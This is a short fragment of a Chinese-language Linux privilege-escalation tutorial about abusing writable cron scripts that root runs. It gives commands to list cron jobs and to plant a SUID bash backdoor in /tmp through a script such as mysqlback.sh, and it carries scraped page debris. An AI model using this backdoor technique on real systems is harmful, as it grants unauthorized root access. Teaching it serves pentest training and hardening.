 如果可以找到可以有权限修改的计划任务脚本，就可以修改脚本实现提权。本质上，就是文件权限配置不当。
查看计划任务，找到有修改权限的计划任务脚本
ls -l /etc/cron*
more /etc/crontab
选择语言
在mysqlback.sh 添加 SUID shell后门，当定时任务以root再次执行的时候，可以获取root权限
cp /bin/bash /tmp/shell
chmod u+s /tmp/shell
8221598862
0x00sudo提权